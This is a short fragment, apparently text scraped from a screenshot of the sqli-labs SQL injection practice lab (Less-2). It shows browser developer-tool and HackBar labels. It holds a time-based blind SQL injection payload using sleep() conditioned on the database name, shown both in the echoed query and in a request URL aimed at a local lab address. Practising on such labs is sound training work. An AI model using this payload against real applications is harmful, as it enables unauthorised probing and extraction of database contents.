 Welcome Dhakkan
SELECT * FROM users WHERE id=1 and sleep(if(database()='security',5,0)) -- LIMIT 0,1
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-2/?id=1 and sleep(if(database()='security',5,0)) --+